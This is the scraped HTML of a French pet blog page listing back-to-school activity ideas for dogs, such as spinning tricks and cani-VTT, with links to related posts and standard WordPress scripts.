<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://www.wanimobuzz.fr/8040-2/embed/#?secret=2HcdoeAZQR" data-secret="2HcdoeAZQR" width="600" height="338" title="« Apprendre l&rsquo;obé rythmée à son chien » &#8212; WanimoBuzz" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>4- Apprendre à son chien à tourner sur lui-même</h3>
<blockquote class="wp-embedded-content" data-secret="tqBRzT5HTS"><p><a href="https://www.wanimobuzz.fr/apprendre-a-son-chien-a-tourner-sur-lui-meme/">Apprendre à son chien à tourner sur lui-même</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://www.wanimobuzz.fr/apprendre-a-son-chien-a-tourner-sur-lui-meme/embed/#?secret=tqBRzT5HTS" data-secret="tqBRzT5HTS" width="600" height="338" title="« Apprendre à son chien à tourner sur lui-même » &#8212; WanimoBuzz" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>5- Activité sportive ou Canivtt (à toi de voir)</h3>
<blockquote class="wp-embedded-content" data-secret="ZGekPuWZpE"><p><a href="https://www.wanimobuzz.fr/rentree-sportive-chien/">Une rentrée sportive pour son chien, nos conseils</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://www.wanimobuzz.fr/rentree-sportive-chien/embed/#?secret=ZGekPuWZpE" data-secret="ZGekPuWZpE" width="600" height="338" title="« Une rentrée sportive pour son chien, nos conseils » &#8212; WanimoBuzz" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<blockquote class="wp-embedded-content" data-secret="3CaT4ULDwJ"><p><a href="https://www.wanimobuzz.fr/sport-canin-cani-vtt/">Quel sport avec mon chien : Cani-VTT</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://www.wanimobuzz.fr/sport-canin-cani-vtt/embed/#?secret=3CaT4ULDwJ" data-secret="3CaT4ULDwJ" width="600" height="338" title="« Quel sport avec mon chien : Cani-VTT » &#8212; WanimoBuzz" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
									</div>
											<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.wanimobuzz.fr%2Fidees-dactivites-pour-la-rentree%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Id%C3%A9es+d%26rsquo%3Bactivit%C3%A9s+pour+la+rentr%C3%A9e&body=https%3A%2F%2Fwww.wanimobuzz.fr%2Fidees-dactivites-pour-la-rentree%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://www.wanimobuzz.fr/author/equipe-sig/"
	   title="Parcourir les articles de l&#039;auteur">
		<span class="post-author-avatar" itemprop="image"><img  alt="" class="avatar avatar-80 photo" height="80" width="80" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;80&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=80&#038;d=mm&#038;r=g&quot;,&quot;160&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=160&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/0e401fffe1bb61550565d1fdb345bbd1?s=80&#038;d=mm&#038;r=g"/></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.wanimobuzz.fr/author/equipe-sig/"><span class="post-author-name">equipe SIG</span></a>
	</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_255380918_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_255380918_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_255380918_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_255380918_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-8114 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;igor-Canicross-86x64.jpg&quot;,&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;279&quot;:&quot;igor-Canicross-279x220.jpg&quot;,&quot;357&quot;:&quot;igor-Canicross-357x210.jpg&quot;,&quot;750&quot;:&quot;igor-Canicross-750x430.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" title="Igor et le canicross : il vous dit tout !">
			<span class="post-title">
				Igor et le canicross : il vous dit tout !			</span>
	</a>
	</p></div>
</div >
<div  class="post-8092 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;visuel-86x64.jpg&quot;,&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;279&quot;:&quot;visuel-279x220.jpg&quot;,&quot;357&quot;:&quot;visuel-357x210.jpg&quot;,&quot;750&quot;:&quot;visuel-750x430.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/8092-2/" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !">
			<span class="post-title">
				Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !			</span>
	</a>
	</p></div>
</div >
<div  class="post-8049 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WaniBuzz_frisbee-86x64.jpg&quot;,&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz_frisbee-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz_frisbee-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz_frisbee-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" title="Quel est le profil sportif de mon chien ?">
			<span class="post-title">
				Quel est le profil sportif de mon chien ?			</span>
	</a>
	</p></div>
</div >
<div  class="post-7858 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="chien dans la neige" title="Vacances à la neige : le chien en première ligne sur les pistes" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/02/Cover-wanimobuzz10-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Cover-wanimobuzz10-86x64.jpg&quot;,&quot;210&quot;:&quot;Cover-wanimobuzz10-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz10-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz10-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz10-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz10.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/vacances-a-la-neige-le-chien-en-premiere-ligne-sur-les-pistes/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/vacances-a-la-neige-le-chien-en-premiere-ligne-sur-les-pistes/" title="Vacances à la neige : le chien en première ligne sur les pistes">
			<span class="post-title">
				Vacances à la neige : le chien en première ligne sur les pistes			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1440158555 = '{"query":{"paginate":"next_prev","count":4,"posts_per_page":"4","post__not_in":[8421],"ignore_sticky_posts":1,"category__in":[5],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"d3eed68"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1440158555"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1440158555" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_255380918_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_255380918_2">
			<script>var bs_deferred_loading_bsd_relatedposts_255380918_2 = '{"query":{"paginate":"next_prev","count":"4","author":9,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"d1da948"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-8421" class="comments-template comment-respond">

			<div class="section-heading sh-t1 sh-s1"><span class="h-text">commentaires</span>
		</div>
	
	<div id="comments" class="better-comments-area better-facebook-comments-area">
		<div id="respond">
			<div class="fb-comments" data-href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"
			     data-numposts="10"
			     data-colorscheme="light"
			     data-order-by="social" data-width="100%"
			     data-mobile="false">Chargement...</div>

					</div>
	</div>
</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1"
     data-scroll-top="450"
     data-close-settings="1D;">

	<div class="more-stories-title">
		Plus d'articles
		<a href="#" class="more-stories-close">
			<i class="fa fa-close"></i>
		</a>
	</div>
			<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8114 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;igor-Canicross-86x64.jpg&quot;,&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>
							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" class="post-url post-title">
			Igor et le canicross : il vous dit tout !		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2019-04-25T11:56:06+00:00">25 Avr 2019</time></span>
						</div>
			</div>
	</div >
	<div class="post-8092 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;visuel-86x64.jpg&quot;,&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>
							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8092-2/" class="post-url post-title">
			Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2019-04-19T11:17:30+00:00">19 Avr 2019</time></span>
						</div>
			</div>
	</div >
	<div class="post-8049 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WaniBuzz_frisbee-86x64.jpg&quot;,&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>
							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" class="post-url post-title">
			Quel est le profil sportif de mon chien ?		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2019-04-15T09:42:07+00:00">15 Avr 2019</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_701569020 = '{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","posts_per_page":"3","post__not_in":[8421],"ignore_sticky_posts":1,"category__in":[5],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"de8b14f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="701569020"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="701569020" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 de 11</span>
			</div></div><div class="container adcontainer"><div class="bsac bsac-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone location-footer_before bsac-align-center bsac-column-1"><div id="bsac-7370-1865267335" class="bsac-container bsac-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="7370" data-type="custom_code"><!--/7190/GroupeWanimo/Wanimobuzz/homepage/footer -->
<div id='div-gpt-pub2'>
<script>
if ("pub2" in slots) googletag.cmd.push(function() { googletag.display('div-gpt-pub2'); });
</script>
</div></div></div></div><div class="footer-instagram footer-instagram-1 clearfix full-width">
	<h3 class="footer-instagram-label">
			<span>
				Suivez-nous <a
						href="http://instagram.com/animalerie_wanimo"
						target="_blank">@animalerie_wanimo</a>
			</span>
	</h3>
				<div class="bs-instagram-cols">
			<div class="bs-instagram-col bs-instagram-col-1 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CA5EVt-i-oU/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/fr/e15/s1080x1080/101526670_2147162422096512_811136657935381717_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=100&#038;_nc_ohc=mmRmGBJDejIAX9Juq8W&#038;oh=29856b38c1096b66b497f31b04f7b8d2&#038;oe=5EFDC7B6" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAxXzldi7Cg/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/101108533_926940207751723_5192132651355674012_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=ef9jT9dvNY0AX836VIx&#038;oh=70f76fa91dcc702d0da1fed9f0036b69&#038;oe=5EFCFAE2" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAv0U3Oizzq/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/101109526_2822817054621713_8307440638434147620_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=TpO_aBpQS58AX8tobFg&#038;oh=17f9c6c2dac2848e4be016680826fb58&#038;oe=5EFE2F50" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-2 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAsMpYfiMC_/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/100992998_756305051440559_8640199389657323803_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=111&#038;_nc_ohc=8s51Z9zzgpUAX-RoUys&#038;oh=aa02fb9fb48274f7c0af4cb7bd693dcc&#038;oe=5F0090FB" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAmzVA5iFHa/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/100062438_172342874211300_7209511332176585726_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=100&#038;_nc_ohc=1KZ3RdGZGLsAX-7qMjn&#038;oh=a21fa414fa9b73cf4b177d4a7457394b&#038;oe=5EFE9D4F" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAe4haRI_uh/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/98083632_1614134535418627_3468690928507925647_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=tuOUFG_PQo0AX-3Clb5&#038;oh=e99d7d9eaf9910bc432db7ba0aa97494&#038;oe=5EFFE66D" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-3 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAaK09iCYfB/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/fr/e15/s1080x1080/98160177_105399337787635_3697308131600387847_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=Xz9PN_PUfdwAX_0uMVP&#038;oh=a117347f38c062439d76cd299ae695d5&#038;oe=5F00C5C6" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAVJiFBI1Rf/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/97340215_856543691520257_4474863753796857425_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=28LaPcFSDnkAX8e7rAs&#038;oh=96aefdae76bd3058f01f4e42575b822f&#038;oe=5F004034" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CANGWd0qUD0/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/96757482_2947901405298685_8704375214991480422_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=101&#038;_nc_ohc=kzfHA9wjjeAAX8BVUUB&#038;oh=efd19c99cdd2cac1018a9eaa4efe38bb&#038;oe=5EFCED2B" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-4 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAIJT-FKMl_/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/97219538_264389144708273_3011972750225133550_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=mVry6PSOGMsAX9EjtFH&#038;oh=54bf71d7cfd67ca5dca01b03c14dde27&#038;oe=5EFF9418" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CADSEnTI0c7/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/97239472_606853620251528_5078060604927213519_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=108&#038;_nc_ohc=YwfXJWoE1wMAX9C1jVN&#038;oh=67148cc3587bb619f547cf67b29c9350&#038;oe=5EFFD53E" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/B_41dWAolz6/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/95931892_711999312890206_7605561861828985093_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=110&#038;_nc_ohc=DjpCPXY5TbYAX_ncgNu&#038;oh=9f4e5700fb5bc15a282dfc03ce52809f&#038;oe=5EFDDB88" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-5 bs-instagram-col-type-1 clearfix">
							</div>

			<div class="bs-instagram-col bs-instagram-col-6 bs-instagram-col-type-2 clearfix">
							</div>
			</div></div>
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - WanimoBuzz. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Le blog d'information de Wanimo.com						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

		<div id="fb-root"></div>
		<script>
			(function () {

    function appendFbScript() {
        var js, id = 'facebook-jssdk',
            fjs = document.getElementsByTagName('script')[0];

        if (document.getElementById(id)) return;
        js = document.createElement('script');
        js.id = id;
        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&appId=490190421364169&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);

        window.fbAsyncInit = function () {
            FB.init({
                appId: '490190421364169',
                xfbml: true,
                version: 'v2.0'
            });
            FB.Event.subscribe('comment.create', function (comment_data) {
                console.log(comment_data);
                update_comments_count();
            });
            FB.Event.subscribe('comment.remove', function (comment_data) {
                update_comments_count();
            });

            function update_comments_count(comment_data, comment_action) {
                jQuery.ajax({
                        type: 'GET',
                        dataType: 'json',
                        url: 'https://www.wanimobuzz.fr/wp-admin/admin-ajax.php',
                        data: {
                            action: 'clear_better_facebook_comments',
                            post_id: '8049'
                        },
                        success: function (data) {
                            // todo sync comments count here! data have the counts
                        },
                        error: function (i, b) {
                            // todo
                        }
                    }
                )
            };
        };

        appendFbScript();
    }

    appendFbScript();

})();
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-376479-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-376479-13');
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tous les articles","tabs_more":"Plus de texte","lightbox_expand":"Agrandir l'image","lightbox_close":"Fermer"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
